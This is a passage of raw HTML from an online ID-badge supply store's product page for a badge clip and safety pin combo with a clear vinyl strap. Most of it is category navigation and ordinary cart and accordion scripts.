                                                <a href="http://www.photobadge.com/nfc-tags-labels/nfc-wristbands" >NFC Wrist Bands</a>
                                                                      </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/signature-capture-pads">Signature Capture Pads</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/signature-capture-pads/siggem-pads" >SigGem Pads</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/signature-capture-pads/siglite-pads" >SigLite Pads</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/signature-capture-pads/pad-stand" >Pad Stand</a>
                                                                      </li>
                                                                </ul>
                                      </div>
                                  </div>
                              </div>
            </li>
                                                                                                                                                                        <li class="dropdown information-link"><a>Information</a>
              <div class="dropdown-menu">
                <ul>
                                    <li><a href="http://www.photobadge.com/about_us">ALOHA4D</a></li>
                                    <li><a href="http://www.photobadge.com/customer-feedback">Customer Feedback</a></li>
                                    <li><a href="http://www.photobadge.com/privacy">Privacy Statement</a></li>
                                    <li><a href="http://www.photobadge.com/terms">Terms &amp; Conditions</a></li>
                                    <li><a href="http://www.photobadge.com/shipping">Shipping</a></li>
                                    <li><a href="http://www.photobadge.com/Badge-printer FAQ">Badge Printer FAQ</a></li>
                                    <li><a href="http://www.photobadge.com/index.php?route=information/information&amp;information_id=11">Badge Reel FAQ</a></li>
                                    <li><a href="http://www.photobadge.com/nfc">NFC, What's it All About</a></li>
                                    <li><a href="http://www.photobadge.com/pvc-card-faq">PVC Card FAQ</a></li>
                                  </ul>
              </div>
            </li>
                                                <li class="contact-link"><a href="http://www.photobadge.com/index.php?route=information/contact">Contact Us</a></li>
                      </ul>
        </div>
            </nav>
      </div>
  </div>
<div id="container">
<div class="container">
  <ul class="breadcrumb">
        <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="http://www.photobadge.com/index.php?route=common/home" itemprop="url"><span itemprop="title"><i class="fa fa-home"><dd>Home</dd></i></span></a></li>
        <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="http://www.photobadge.com/badge-clips-holders" itemprop="url"><span itemprop="title">Badge Clips &amp; Holders</span></a></li>
        <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="http://www.photobadge.com/badge-clips-holders/badge-clips" itemprop="url"><span itemprop="title">Badge Clips</span></a></li>
        <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="http://www.photobadge.com/badge-clips-holders/badge-clips/badge-clip-pin" itemprop="url"><span itemprop="title">Badge Clip w/Safety Pin Combo 2-3/4&quot; clear vinyl strap</span></a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <script type="text/javascript" src="catalog/view/theme/bigshop/js/jquery.dcjqaccordion.min.js"></script> 
<h3>Categories</h3>
<div class="box-category"><ul id="cat_accordion"><li class="custom_id211"><a class="" href="http://www.photobadge.com/badge-clips-holders">Badge Clips &amp; Holders</a> <span class="down"></span><ul><li class="custom_id65"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-clips">Badge Clips</a> <span class="down"></span><ul><li class="custom_id66"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-clips/clear-vinyl-badge-clips">Clear Vinyl</a></li><li class="custom_id67"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-clips/colored-vinyl-badge-clips">Colored Vinyl</a></li><li class="custom_id68"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-clips/gripper-clip">Gripper Clip</a></li><li class="custom_id69"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-clips/mri-safe-badge-clips">MRI Safe </a></li><li class="custom_id70"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-clips/pop-display-clip">POP</a></li><li class="custom_id71"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-clips/reinforced-badge-clips">Reinforced </a></li></ul></li><li class="custom_id245"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders">Badge Holders</a> <span class="down"></span><ul><li class="custom_id63"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/arm-band">Arm Band</a></li><li class="custom_id105"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/casino-badge-holder">Casino</a></li><li class="custom_id62"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/clear-vinyl-prox">Clear Vinyl &amp; Proximity</a></li><li class="custom_id26"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/color-coded">Color Coded</a></li><li class="custom_id107"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/custom-printed">Custom Printed</a></li><li class="custom_id108"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/leatherette">Leatherette</a></li><li class="custom_id109"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/magnetic">Magnetic</a></li><li class="custom_id111"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/non-pvc">Non PVC</a></li><li class="custom_id214"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/pos-card-retainers">POS Card Retainers</a></li><li class="custom_id64"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/rigid-plastic-holders">Rigid Plastic &amp; Smart Card Holders</a> <span class="down"></span><ul><li class="custom_id166"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/rigid-plastic-holders/20-holder-packs">20 Holder Packs</a></li><li class="custom_id237"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/rigid-plastic-holders/combo-packs">Combo Saving Pack</a></li></ul></li><li class="custom_id89"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/skim-blocker">Skim Blocker</a></li><li class="custom_id110"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/wristwear">Wristwear</a></li></ul></li><li class="custom_id106"><a class="" href="http://www.photobadge.com/badge-clips-holders/conference-meeting">Conference &amp; Meeting</a> <span class="down"></span><ul><li class="custom_id295"><a class="" href="http://www.photobadge.com/badge-clips-holders/conference-meeting/conference-badge-holders ">Badge Holders</a></li><li class="custom_id244"><a class="" href="http://www.photobadge.com/badge-clips-holders/conference-meeting/holder-laynard-combo-pack">Holder + Lanyard Combo Pack</a></li><li class="custom_id224"><a class="" href="http://www.photobadge.com/badge-clips-holders/conference-meeting/paper-inserts">Paper Inserts for Holders</a></li></ul></li><li class="custom_id88"><a class="" href="http://www.photobadge.com/badge-clips-holders/mri-safe-items">MRI Safe Items</a> <span class="down"></span><ul><li class="custom_id150"><a class="" href="http://www.photobadge.com/badge-clips-holders/mri-safe-items/mri-safe-badge-holders">Badge Holders</a></li><li class="custom_id378"><a class="" href="http://www.photobadge.com/index.php?route=product/category&amp;path=211_88_378">Badge Reels</a></li><li class="custom_id359"><a class="" href="http://www.photobadge.com/badge-clips-holders/mri-safe-items/mri-safe-combo-packs">Combo Packs</a></li><li class="custom_id151"><a class="" href="http://www.photobadge.com/badge-clips-holders/mri-safe-items/mri-safe-lanyards">Lanyards</a></li><li class="custom_id152"><a class="" href="http://www.photobadge.com/badge-clips-holders/mri-safe-items/mri-safe-strap-clips">Strap Clips</a></li></ul></li></ul></li><li class="custom_id250"><a class="" href="http://www.photobadge.com/badge-lanyards-reels">Badge Lanyards &amp; Reels</a> <span class="down"></span><ul><li class="custom_id139"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/lanyards">Lanyards</a> <span class="down"></span><ul><li class="custom_id141"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/lanyards/awareness-lanyards">Awareness Lanyards</a></li><li class="custom_id149"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/lanyards/create-my-own-lanyard">Create my Own Lanyard</a></li><li class="custom_id143"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/lanyards/custom-lanyards">Custom Lanyards</a></li><li class="custom_id333"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/lanyards/lanyards-custom-imprinted-factory-direct">Factory Direct - Custom</a></li><li class="custom_id144"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/lanyards/flat-nylon">Flat Nylon</a></li><li class="custom_id145"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/lanyards/next-day-custom-printed">Next Day Custom Printed</a></li><li class="custom_id147"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/lanyards/round-nylon">Round Nylon</a></li><li class="custom_id146"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/lanyards/stock-printed">Stock Printed</a></li></ul></li><li class="custom_id59"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/badge-reels">Badge Reels</a> <span class="down"></span><ul><li class="custom_id61"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/badge-reels/awareness-reels">Awareness Reels</a></li><li class="custom_id115"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/badge-reels/custom-printed-badge-reels">Custom Printed</a></li><li class="custom_id184"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/badge-reels/discount-packs">Discount packs</a></li><li class="custom_id380"><a class="" href="http://www.photobadge.com/index.php?route=product/category&amp;path=250_59_380">MRI Safe Badge Reels</a></li><li class="custom_id60"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/badge-reels/solid-color">Solid Color</a></li><li class="custom_id114"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/badge-reels/translucent">Translucent</a></li></ul></li><li class="custom_id138"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/chains">Chains</a></li><li class="custom_id140"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/neck-straps">Neck Straps</a></li></ul></li><li class="custom_id80"><a class="" href="http://www.photobadge.com/badges-self-expiring">Badge-Self Expiring</a> <span class="down"></span><ul><li class="custom_id294"><a class="" href="http://www.photobadge.com/badges-self-expiring/self-expiring">Self Expiring</a></li><li class="custom_id122"><a class="" href="http://www.photobadge.com/badges-self-expiring/school-visitor-badges">School Visitor Badges</a></li></ul></li><li class="custom_id335"><a class="" href="http://www.photobadge.com/blank-badge-stock">Blank Badge Stock</a> <span class="down"></span><ul><li class="custom_id336"><a class="" href="http://www.photobadge.com/blank-badge-stock/blank-pvc-badge">Standard PVC</a></li><li class="custom_id337"><a class="" href="http://www.photobadge.com/blank-badge-stock/sticky-back-badge">Sticky Back PVC</a></li><li class="custom_id81"><a class="" href="http://www.photobadge.com/blank-badge-stock/blank-paper-cards">Paper Cards</a></li><li class="custom_id121"><a class="" href="http://www.photobadge.com/blank-badge-stock/holographic-cards">Holographic Cards</a></li><li class="custom_id120"><a class="" href="http://www.photobadge.com/blank-badge-stock/rewritable-tattoo-cards">Rewriteable Tattoo Cards</a></li><li class="custom_id96"><a class="" href="http://www.photobadge.com/blank-badge-stock/teslin-sheets">Teslin Sheets</a> <span class="down"></span><ul><li class="custom_id324"><a class="" href="http://www.photobadge.com/blank-badge-stock/teslin-sheets/print-your-own-badges">Teslin Badge Packs</a></li></ul></li></ul></li><li class="custom_id355"><a class="" href="http://www.photobadge.com/card-readers">Card Readers</a> <span class="down"></span><ul><li class="custom_id156"><a class="" href="http://www.photobadge.com/card-readers/mifare-products">NFC RFID Readers</a></li><li class="custom_id309"><a class="" href="http://www.photobadge.com/card-readers/mifare-nfc-sdk">Contactless SDK </a></li><li class="custom_id192"><a class="" href="http://www.photobadge.com/card-readers/hid-readers">HID Readers</a></li></ul></li><li class="custom_id381"><a class="" href="http://www.photobadge.com/index.php?route=product/category&amp;path=381">Custom Printed Covid-19 Vaccination Cards</a></li><li class="custom_id83"><a class="" href="http://www.photobadge.com/custom-badge-printing">Custom Printing</a> <span class="down"></span><ul><li class="custom_id127"><a class="" href="http://www.photobadge.com/custom-badge-printing/pvc-card-printing">Enterprise PVC Badge Printing</a> <span class="down"></span><ul><li class="custom_id325"><a class="" href="http://www.photobadge.com/custom-badge-printing/pvc-card-printing/hotel-key-cards">Hotel Key Cards</a></li><li class="custom_id84"><a class="" href="http://www.photobadge.com/custom-badge-printing/pvc-card-printing/id-badge-printing-services">ID Badge Services</a></li><li class="custom_id362"><a class="" href="http://www.photobadge.com/custom-badge-printing/pvc-card-printing/PVC CARDS NUMBERED">Numbered PVC Badges</a> <span class="down"></span><ul><li class="custom_id372"><a class="" href="http://www.photobadge.com/index.php?route=product/category&amp;path=83_127_362_372">Contractor Badge</a></li><li class="custom_id377"><a class="" href="http://www.photobadge.com/custom-badge-printing/pvc-card-printing/PVC CARDS NUMBERED/Covid-19 PVC badges">COVID-19 Badges</a></li><li class="custom_id374"><a class="" href="http://www.photobadge.com/custom-badge-printing/pvc-card-printing/PVC CARDS NUMBERED/PVC-intern-Badge">Intern</a></li><li class="custom_id375"><a class="" href="http://www.photobadge.com/custom-badge-printing/pvc-card-printing/PVC CARDS NUMBERED/temporary-PVC-badge">Temporary</a></li><li class="custom_id371"><a class="" href="http://www.photobadge.com/index.php?route=product/category&amp;path=83_127_362_371">Vendor Badges</a></li><li class="custom_id370"><a class="" href="http://www.photobadge.com/custom-badge-printing/pvc-card-printing/PVC CARDS NUMBERED/pvc visitor badge">Visitor Badges</a></li></ul></li><li class="custom_id363"><a class="" href="http://www.photobadge.com/index.php?route=product/category&amp;path=83_127_363">PVC Badges with Clear Vinyl Strap Clips </a></li></ul></li><li class="custom_id321"><a class="" href="http://www.photobadge.com/custom-badge-printing/frontdeskhq.com">Custom Printed Fitness QR Key Tags</a></li><li class="custom_id126"><a class="" href="http://www.photobadge.com/custom-badge-printing/event-credential">Event Credential Printing</a></li><li class="custom_id317"><a class="" href="http://www.photobadge.com/custom-badge-printing/key-tags-custom-printed">Key Tags</a></li><li class="custom_id366"><a class="" href="http://www.photobadge.com/index.php?route=product/category&amp;path=83_366">PVC Card Printing</a></li></ul></li><li class="custom_id382"><a class="" href="http://www.photobadge.com/index.php?route=product/category&amp;path=382">Evolis Primacy 2 Ribbons</a></li><li class="custom_id232"><a class="" href="http://www.photobadge.com/id-badge-printers">ID Badge Printers and Supplies</a> <span class="down"></span><ul><li class="custom_id339"><a class="" href="http://www.photobadge.com/id-badge-printers/badge-printers">Printers</a> <span class="down"></span><ul><li class="custom_id233"><a class="" href="http://www.photobadge.com/id-badge-printers/badge-printers/dnp-printers">DNP</a></li><li class="custom_id343"><a class="" href="http://www.photobadge.com/id-badge-printers/badge-printers/evolis-printer">Evolis</a></li><li class="custom_id221"><a class="" href="http://www.photobadge.com/id-badge-printers/badge-printers/fargo-printers">HID-Fargo</a></li><li class="custom_id222"><a class="" href="http://www.photobadge.com/id-badge-printers/badge-printers/magicard-printers">Magicard</a> <span class="down"></span><ul><li class="custom_id319"><a class="" href="http://www.photobadge.com/id-badge-printers/badge-printers/magicard-printers/magicard-holokote-security">Holokote Security options</a></li></ul></li><li class="custom_id223"><a class="" href="http://www.photobadge.com/id-badge-printers/badge-printers/zebra-badge-printers">Zebra</a></li></ul></li><li class="custom_id259"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons">ID Printer Ribbons</a> <span class="down"></span><ul><li class="custom_id260"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/dnp-ribbons">DNP</a></li><li class="custom_id261"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/evolis-ribbons">Evolis</a> <span class="down"></span><ul><li class="custom_id357"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/evolis-ribbons/evois-avancia-retransfer ">Avancia Re-Transfer </a></li><li class="custom_id290"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/evolis-ribbons/dualys3-ribbons">Dualys3</a></li><li class="custom_id288"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/evolis-ribbons/pebble4-ribbons">Pebble4</a></li><li class="custom_id298"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/evolis-ribbons/evolis-primacy-printer-ribbons">Primacy</a></li><li class="custom_id292"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/evolis-ribbons/quantum2-ribbons">Quantum2</a></li><li class="custom_id289"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/evolis-ribbons/tattoo2-ribbons">Tattoo2</a></li><li class="custom_id291"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/evolis-ribbons/zenius-ribbons">Zenius</a></li></ul></li><li class="custom_id262"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/fargo-ribbons">Fargo</a> <span class="down"></span><ul><li class="custom_id271"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/fargo-ribbons/dtc-c30-dtc300">C30e &amp; DTC300</a></li><li class="custom_id266"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/fargo-ribbons/dtc400">DTC400</a></li><li class="custom_id272"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/fargo-ribbons/dtc500">DTC500</a></li><li class="custom_id274"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/fargo-ribbons/dtc550">DTC550</a></li><li class="custom_id269"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/fargo-ribbons/dtc1000">DTC1000</a></li><li class="custom_id268"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/fargo-ribbons/dtc4000">DTC4000</a></li><li class="custom_id267"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/fargo-ribbons/dtc4500">DTC4500</a></li><li class="custom_id270"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/fargo-ribbons/hdp5000">HDP5000 </a></li><li class="custom_id273"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/fargo-ribbons/prolx">Pro LX</a></li></ul></li><li class="custom_id263"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/magicard-ribbons">Magicard</a> <span class="down"></span><ul><li class="custom_id278"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/magicard-ribbons/alto">Alto</a></li><li class="custom_id275"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/magicard-ribbons/enduro">Enduro</a></li><li class="custom_id356"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/magicard-ribbons/magicard-helix-re-transfer-printer-ribbons">Helix Re-Transfer Ribbons</a></li><li class="custom_id281"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/magicard-ribbons/prima2e">Prima2e</a></li><li class="custom_id277"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/magicard-ribbons/prima4">Prima4</a></li><li class="custom_id279"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/magicard-ribbons/rio-tango">Rio &amp; Tango</a></li><li class="custom_id276"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/magicard-ribbons/rio-pro">Rio Pro</a></li><li class="custom_id293"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/magicard-ribbons/rio-pro-xtended">Rio Pro Xtended</a></li><li class="custom_id280"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/magicard-ribbons/turbo">Turbo</a></li></ul></li><li class="custom_id264"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/zebra-ribbons">Zebra</a> <span class="down"></span><ul><li class="custom_id283"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/zebra-ribbons/p120i">P120i</a></li><li class="custom_id287"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/zebra-ribbons/p210">P210 </a></li><li class="custom_id286"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/zebra-ribbons/p310c">P310c</a></li><li class="custom_id284"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/zebra-ribbons/p330i">P330i</a></li><li class="custom_id285"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/zebra-ribbons/p520i">P520i</a></li><li class="custom_id282"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/zebra-ribbons/p640i">P640i</a></li></ul></li></ul></li><li class="custom_id113"><a class="" href="http://www.photobadge.com/id-badge-printers/cleaning supplies">Cleaning Supplies</a> <span class="down"></span><ul><li class="custom_id344"><a class="" href="http://www.photobadge.com/id-badge-printers/cleaning supplies/evolis-1236551396">Evolis</a> <span class="down"></span><ul><li class="custom_id347"><a class="" href="http://www.photobadge.com/id-badge-printers/cleaning supplies/evolis-1236551396/dualys-cleaning-kits">Dualys, Tattoo, Quantum, Securion</a></li><li class="custom_id346"><a class="" href="http://www.photobadge.com/id-badge-printers/cleaning supplies/evolis-1236551396/primacy-zenius-elypso">Primacy, Zenius, Elypso</a></li></ul></li><li class="custom_id345"><a class="" href="http://www.photobadge.com/id-badge-printers/cleaning supplies/magicard-569166420">Magicard</a></li></ul></li><li class="custom_id338"><a class="" href="http://www.photobadge.com/id-badge-printers/slot-hole-punch">Slot Hole Punches</a> <span class="down"></span><ul><li class="custom_id341"><a class="" href="http://www.photobadge.com/id-badge-printers/slot-hole-punch/desk-top-slot-punch">Desk Top</a></li><li class="custom_id340"><a class="" href="http://www.photobadge.com/id-badge-printers/slot-hole-punch/hand-slot-punch">Hand Held</a></li></ul></li></ul></li><li class="custom_id17"><a class="" href="http://www.photobadge.com/badge-software">ID Badge Software</a> <span class="down"></span><ul><li class="custom_id92"><a class="" href="http://www.photobadge.com/badge-software/id-badge-software">ID Badge Software</a> <span class="down"></span><ul><li class="custom_id207"><a class="" href="http://www.photobadge.com/badge-software/id-badge-software/asure-id">Asure ID</a></li><li class="custom_id208"><a class="" href="http://www.photobadge.com/badge-software/id-badge-software/cardfocus">CardFocus</a></li><li class="custom_id353"><a class="" href="http://www.photobadge.com/badge-software/id-badge-software/cardpresso-software">CardPresso</a></li><li class="custom_id209"><a class="" href="http://www.photobadge.com/badge-software/id-badge-software/episuite">EpiSuite</a></li><li class="custom_id210"><a class="" href="http://www.photobadge.com/badge-software/id-badge-software/jolly-technology">Jolly Technology</a></li></ul></li><li class="custom_id161"><a class="" href="http://www.photobadge.com/badge-software/visitor-software">Visitor Software</a></li><li class="custom_id206"><a class="" href="http://www.photobadge.com/badge-software/asset-tracking-software">Asset Tracking</a></li></ul></li><li class="custom_id354"><a class="" href="http://www.photobadge.com/magnetic-stripe-reader">Magnetic Stripe Reader</a></li><li class="custom_id82"><a class="" href="http://www.photobadge.com/complete-id-badge-systems">Photo ID Systems</a> <span class="down"></span><ul><li class="custom_id123"><a class="" href="http://www.photobadge.com/complete-id-badge-systems/build-a-system">Build a System</a></li><li class="custom_id124"><a class="" href="http://www.photobadge.com/complete-id-badge-systems/id-badge-systems">ID Badge Systems</a></li><li class="custom_id316"><a class="" href="http://www.photobadge.com/complete-id-badge-systems/photo-id-backdrops">Photo ID Backdrops</a></li><li class="custom_id125"><a class="" href="http://www.photobadge.com/complete-id-badge-systems/visitor-management">Visitor Management Systems</a></li></ul></li><li class="custom_id330"><a class="" href="http://www.photobadge.com/protective-overlays">Protective Overlays</a> <span class="down"></span><ul><li class="custom_id117"><a class="" href="http://www.photobadge.com/protective-overlays/clear-holographic-overlays">Clear &amp; Holographic Overlays</a></li><li class="custom_id118"><a class="" href="http://www.photobadge.com/protective-overlays/holographic-stickers">Holographic Stickers</a></li><li class="custom_id217"><a class="" href="http://www.photobadge.com/protective-overlays/laminating-pouches">Laminating Pouches</a> <span class="down"></span><ul><li class="custom_id134"><a class="" href="http://www.photobadge.com/protective-overlays/laminating-pouches/butterfly-pouches">Butterfly Pouches for Teslin</a></li><li class="custom_id135"><a class="" href="http://www.photobadge.com/protective-overlays/laminating-pouches/clear-pouches">Clear Pouches</a></li><li class="custom_id136"><a class="" href="http://www.photobadge.com/protective-overlays/laminating-pouches/magnetic-stripe">Magnetic Stripe Pouches</a></li><li class="custom_id137"><a class="" href="http://www.photobadge.com/protective-overlays/laminating-pouches/self-sticking">Self Sticking</a></li></ul></li></ul></li><li class="custom_id236"><a class="" href="http://www.photobadge.com/access-cards">Access Control Cards</a> <span class="down"></span><ul><li class="custom_id153"><a class="" href="http://www.photobadge.com/access-cards/hid-cards-readers">HID Cards</a> <span class="down"></span><ul><li class="custom_id191"><a class="" href="http://www.photobadge.com/access-cards/hid-cards-readers/proximity-cards">HID Proximity Cards</a></li><li class="custom_id190"><a class="" href="http://www.photobadge.com/access-cards/hid-cards-readers/iclass-smart-cards">HID iClass Smart Cards</a></li></ul></li><li class="custom_id376"><a class="" href="http://www.photobadge.com/index.php?route=product/category&amp;path=236_376">Hotel Key Cards PVC</a></li><li class="custom_id155"><a class="" href="http://www.photobadge.com/access-cards/indala">Indala</a></li><li class="custom_id204"><a class="" href="http://www.photobadge.com/access-cards/mifare-cards-keyfobs">MIFARE® Cards &amp; Keyfobs</a> <span class="down"></span><ul><li class="custom_id379"><a class="" href="http://www.photobadge.com/access-cards/mifare-cards-keyfobs/Mifare Wristbands">Mifare Wrist Bands</a></li></ul></li><li class="custom_id257"><a class="" href="http://www.photobadge.com/access-cards/mifare-labels">MIFARE® Stickers</a></li><li class="custom_id297"><a class="" href="http://www.photobadge.com/access-cards/mifare-tags">MIFARE® Tags</a></li><li class="custom_id157"><a class="" href="http://www.photobadge.com/access-cards/northern-computers">Northern Computers</a></li></ul></li><li class="custom_id91"><a class="" href="http://www.photobadge.com/id-age-verification-readers">ID &amp; Age Verification Readers</a> <span class="down"></span><ul><li class="custom_id158"><a class="" href="http://www.photobadge.com/id-age-verification-readers/id-readers">Drivers License Readers</a></li><li class="custom_id159"><a class="" href="http://www.photobadge.com/id-age-verification-readers/age-verification-software">Software</a></li></ul></li><li class="custom_id310"><a class="" href="http://www.photobadge.com/nfc-tags-labels">NFC Cards, Tags, Stickers &amp; SDK</a> <span class="down"></span><ul><li class="custom_id312"><a class="" href="http://www.photobadge.com/nfc-tags-labels/nfc-printed-custom-cards">Custom Printed NFC Cards</a></li><li class="custom_id315"><a class="" href="http://www.photobadge.com/nfc-tags-labels/nfc-blank-cards">NFC Blank Cards</a></li><li class="custom_id314"><a class="" href="http://www.photobadge.com/nfc-tags-labels/nfc-fobs">NFC Fobs</a></li><li class="custom_id313"><a class="" href="http://www.photobadge.com/nfc-tags-labels/nfs-sdk">NFC SDK</a></li><li class="custom_id311"><a class="" href="http://www.photobadge.com/nfc-tags-labels/nfc-labels">NFC Stickers</a></li><li class="custom_id318"><a class="" href="http://www.photobadge.com/nfc-tags-labels/nfc-tags">NFC Tags</a></li><li class="custom_id322"><a class="" href="http://www.photobadge.com/nfc-tags-labels/nfc-wristbands">NFC Wrist Bands</a></li></ul></li><li class="custom_id94"><a class="" href="http://www.photobadge.com/signature-capture-pads">Signature Capture Pads</a> <span class="down"></span><ul><li class="custom_id162"><a class="" href="http://www.photobadge.com/signature-capture-pads/siggem-pads">SigGem Pads</a></li><li class="custom_id163"><a class="" href="http://www.photobadge.com/signature-capture-pads/siglite-pads">SigLite Pads</a></li><li class="custom_id164"><a class="" href="http://www.photobadge.com/signature-capture-pads/pad-stand">Pad Stand</a></li></ul></li><li class="custom_id334"><a class="" href="http://www.photobadge.com/photobadge-digital-catalog">Digital Catalog</a></li></ul></div>
<script type="text/javascript">
$(document).ready(function() {
	$('#cat_accordion').cutomAccordion({
		classExpand : 'custom_id65',
		menuClose: false,
		autoClose: true,
		saveState: false,
		disableLink: false,		
		autoExpand: true
	});
});
</script>
  </aside>
                <div id="content" class="col-sm-9">      <div itemscope itemtype="http://schema.org/Product">
        <h1 itemprop="name">Badge Clip w/Safety Pin Combo 2-3/4&quot; clear vinyl strap</h1>
        <div class="row product-info">
                                                                      <div class="col-sm-6">
            <div class="thumbnails">
                            <div class="image"><a href="http://www.photobadge.com/image/cache/catalog/Badge Clips/Cliup-Pin-Combo1-500x500.jpg" title="Badge Clip w/Safety Pin Combo 2-3/4&quot; clear vinyl strap"><img class="img-responsive" itemprop="image" src="http://www.photobadge.com/image/cache/catalog/Badge Clips/Cliup-Pin-Combo1-350x350.jpg" title="Badge Clip w/Safety Pin Combo 2-3/4&quot; clear vinyl strap" alt="Badge Clip w/Safety Pin Combo 2-3/4&quot; clear vinyl strap" /></a></div>
                                        </div>
          </div>
                                                            <div class="col-sm-6">
            <ul class="list-unstyled description">
                            <li><b>Product Code:</b> <span itemprop="mpn">Product 29</span></li>
                                      <li><b>Availability:</b> <span style="color:#53af2e; font-weight:bold;">In Stock</span></li>
                      </ul>
                        
            <ul class="price-box" class="list-unstyled">
                        <li class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><span class="real" itemprop="price">$34.00</span><span itemprop="availability" content="In Stock"></span></li>
            <li></li>
            
              
                                                <li></li>
                        <li>5 or more $29.00</li>
                        <li>10 or more $28.00</li>
                                    </ul>
                        <div id="product">
                                                        <div class="cart">
                <div>
                  <div class="qty">
                    <label class="control-label" for="input-quantity">Qty</label>
                    <a class="qtyBtn mines" href="javascript:void(0);">-</a>
                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                    <a class="qtyBtn plus" href="javascript:void(0);">+</a>
                    
                    <input type="hidden" name="product_id" value="59" />
                    <div class="clear"></div>
                  </div>
                  <button type="button" id="button-cart" data-loading-text="Loading..." class="btn btn-primary btn-lg">Add to Cart</button>
                </div>
                <div>
                  <button type="button" class="wishlist" onclick="wishlist.add('59');"><i class="fa fa-heart"></i> Add to Wish List</button>
                  <br />
                  <button type="button" class="wishlist" onclick="compare.add('59');"><i class="fa fa-exchange"></i> Compare this Product</button>
                </div>
              </div>
            </div>
                                    <hr>
            <!-- AddThis Button BEGIN -->
